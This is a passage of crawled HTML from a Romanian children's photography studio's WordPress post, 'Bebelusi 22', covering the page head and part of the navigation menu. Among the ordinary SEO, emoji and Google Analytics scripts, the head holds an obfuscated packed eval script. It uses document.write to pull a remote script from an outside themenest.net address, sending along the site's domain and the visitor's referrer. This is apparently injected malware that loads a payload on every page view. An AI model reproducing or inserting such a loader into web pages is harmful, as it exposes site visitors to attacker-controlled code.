

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.giastudio.ro/bebelusi-22/
body_size: 9265
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="canonical" href="https://www.giastudio.ro/bebelusi-22/" />
<link rel="stylesheet" href="https://www.giastudio.ro/wp-content/themes/Envisioned/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto RSS Feed" href="https://www.giastudio.ro/feed/" />
<link rel="alternate" type="application/atom+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto Atom Feed" href="https://www.giastudio.ro/feed/atom/" />
<link rel="pingback" href="https://www.giastudio.ro/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie6style.css" />
	<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #featured a#left-arrow, #featured a#right-arrow, #top-bottom, #top .container, #recent-projects, #recent-projects-right, #recent-projects-content, .project-overlay, span#down-arrow, #footer-content, #footer-top, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie8style.css" />
<![endif]-->
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
</script>
<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>Bebelusi 22 - GIA Photo Studio | Fotografii pentru copii | Studio foto</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.giastudio.ro/bebelusi-22/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="GIA Photo Studio | Fotografii pentru copii | Studio foto - Fotografia este pasiunea noastra!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bebelusi 22 - GIA Photo Studio | Fotografii pentru copii | Studio foto" />
		<meta property="og:url" content="https://www.giastudio.ro/bebelusi-22/" />
		<meta property="article:published_time" content="2013-05-23T21:50:55+00:00" />
		<meta property="article:modified_time" content="2013-05-23T21:50:55+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Bebelusi 22 - GIA Photo Studio | Fotografii pentru copii | Studio foto" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.giastudio.ro\/bebelusi-22\/#blogposting","name":"Bebelusi 22 - GIA Photo Studio | Fotografii pentru copii | Studio foto","headline":"Bebelusi 22","author":{"@id":"https:\/\/www.giastudio.ro\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.giastudio.ro\/#organization"},"datePublished":"2013-05-23T21:50:55+02:00","dateModified":"2013-05-23T21:50:55+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.giastudio.ro\/bebelusi-22\/#webpage"},"isPartOf":{"@id":"https:\/\/www.giastudio.ro\/bebelusi-22\/#webpage"},"articleSection":"Bebelusi"},{"@type":"BreadcrumbList","@id":"https:\/\/www.giastudio.ro\/bebelusi-22\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.giastudio.ro\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/","name":"Home","description":"Fotografia este pasiunea noastra!","url":"https:\/\/www.giastudio.ro\/"},"nextItem":"https:\/\/www.giastudio.ro\/bebelusi-22\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.giastudio.ro\/bebelusi-22\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/bebelusi-22\/","name":"Bebelusi 22","url":"https:\/\/www.giastudio.ro\/bebelusi-22\/"},"previousItem":"https:\/\/www.giastudio.ro\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.giastudio.ro\/#organization","name":"GIA Photo Studio | Fotografii pentru copii | Studio foto","url":"https:\/\/www.giastudio.ro\/"},{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/bebelusi-22\/#webpage","url":"https:\/\/www.giastudio.ro\/bebelusi-22\/","name":"Bebelusi 22 - GIA Photo Studio | Fotografii pentru copii | Studio foto","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.giastudio.ro\/#website"},"breadcrumb":{"@id":"https:\/\/www.giastudio.ro\/bebelusi-22\/#breadcrumblist"},"author":"https:\/\/www.giastudio.ro\/author\/admin\/#author","creator":"https:\/\/www.giastudio.ro\/author\/admin\/#author","datePublished":"2013-05-23T21:50:55+02:00","dateModified":"2013-05-23T21:50:55+02:00"},{"@type":"WebSite","@id":"https:\/\/www.giastudio.ro\/#website","url":"https:\/\/www.giastudio.ro\/","name":"GIA Photo Studio | Fotografii pentru copii | Studio foto","description":"Fotografia este pasiunea noastra!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.giastudio.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Feed" href="https://www.giastudio.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Comments Feed" href="https://www.giastudio.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Bebelusi 22 Comments Feed" href="https://www.giastudio.ro/bebelusi-22/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-HCNWVQM80F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-HCNWVQM80F',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-HCNWVQM80F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.giastudio.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
		<link rel="stylesheet" href="https://www.giastudio.ro/wp-content/themes/Envisioned/style-Purple.css" type="text/css" media="screen" />
	<meta content="Envisioned v.2.1" name="generator"/>	
	<style type="text/css">
		body { color: #; }
		#content-area a { color: #1a051a; }
		ul.nav li a { color: #; }
		ul.nav > li.current_page_item > a, ul#top-menu > li:hover > a, ul.nav > li.current-cat > a { color: #; }
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #; }
		
		#sidebar a { color:#; }		
		div#footer { color:# }
		#footer a, ul#bottom-menu li a { color:# }
	</style>

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.giastudio.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.giastudio.ro/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.11.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.giastudio.ro","hash_tracking":"false","ua":"","v4_id":"G-HCNWVQM80F"};/* ]]> */
</script>
<script type='text/javascript' id='nrci_methods-js-extra'>
/* <![CDATA[ */
var nrci_opts = {"gesture":"Y","drag":"Y","touch":"Y","admin":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/plugins/no-right-click-images-plugin/no-right-click-images.js' id='nrci_methods-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0' id='et-shortcodes-js-js'></script>
<link rel="https://api.w.org/" href="https://www.giastudio.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.giastudio.ro/wp-json/wp/v2/posts/797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.giastudio.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.giastudio.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.giastudio.ro/?p=797' />
<link rel="alternate" type="application/json+oembed" href="https://www.giastudio.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giastudio.ro%2Fbebelusi-22%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.giastudio.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giastudio.ro%2Fbebelusi-22%2F&#038;format=xml" />
<!-- used in scripts --><meta name="et_featured_auto_speed" content="3000" /><meta name="et_disable_toptier" content="0" /><meta name="et_featured_slider_auto" content="1" /><meta name="et_featured_slider_pause" content="1" /><meta name="et_cufon" content="1" /><link rel="shortcut icon" href="http://www.giastudio.ro/wp-content/themes/Envisioned/images/057.ico" /><!-- 
			Plugin: Super Simple Google Analytics 
	Plugin URL: Super Simple Google Analytics


	-->

<script type="text/javascript">
		window.google_analytics_uacct = "UA-16061641-3";
	</script>

<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-16061641-3']);
	  _gaq.push(['_trackPageview']);
	
	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	</script>
</head>
<body class="post-template-default single single-post postid-797 single-format-standard chrome">
	<div id="top">
		<div id="top-wrapper">
			<div id="top-content">
				<div id="bottom-light">
					<div class="container">
						<a href="https://www.giastudio.ro">
														<img src="http://www.giastudio.ro/wp-content/themes/Envisioned/images/alb.png" alt="Envisioned Logo" id="logo"/>
						</a>
												<div id="menu" class="clearfix">
							<div id="menu-right">
								<div id="menu-content">
									<ul id="top-menu" class="nav"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.giastudio.ro">Home</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.giastudio.ro/despre-mine/">Despre noi</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-581"><a href="http://www.giastudio.ro/sedinte-foto/">Sedinte foto</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="http://www.giastudio.ro/sedinta-foto-viitoare-mamici/">Sedinta foto viitoare mamici</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-586"><a href="http://www.giastudio.ro/sedinta-foto-nou-nascuti/">Sedinta foto nou nascuti</a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.giastudio.ro/sedinta-foto-bebelusi/">Sedinta foto cu bebelusi</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="http://www.giastudio.ro/sedinta-foto-copii/">Sedinta foto copii</a></li>
